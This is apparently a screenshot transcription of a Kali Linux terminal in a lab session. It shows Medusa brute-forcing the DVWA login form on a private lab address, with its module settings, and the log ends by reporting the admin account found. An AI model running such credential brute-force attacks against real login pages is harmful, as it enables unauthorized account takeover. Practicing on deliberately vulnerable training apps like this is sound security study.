 1 2 3 4 1:15
kali@kali: ~
Sessão Ações Editar Exibir Ajuda
GENERAL: Module parameter: FORM:dvwa/vulnerabilities/brute/
GENERAL: Module parameter: DENY-SIGNAL:Username and/or password incorrect.
GENERAL: Module parameter: FORM-DATA:GET?username=&password=&Login=Login
GENERAL: Module parameter: CUSTOM-HEADER:Cookie: PHPSESSID=[REDACTED]; security=low
GENERAL: Parallel Hosts: 1 Parallel Logins: 1
GENERAL: Total Hosts: 1
GENERAL: Total Users: 1
GENERAL: Total Passwords: 2
2026-11-18 01:15:44 ACCOUNT CHECK: [web-form] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password:[REDACTED]
2026-11-18 01:15:44 ACCOUNT CHECK: [web-form] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password:[REDACTED]
2026-11-18 01:15:44 ACCOUNT FOUND: [web-form] Host: 192.168.56.102 User: admin Password:[REDACTED]
GENERAL: Medusa has finished.
┌──(kali㉿kali)-[~]
└─$
KALI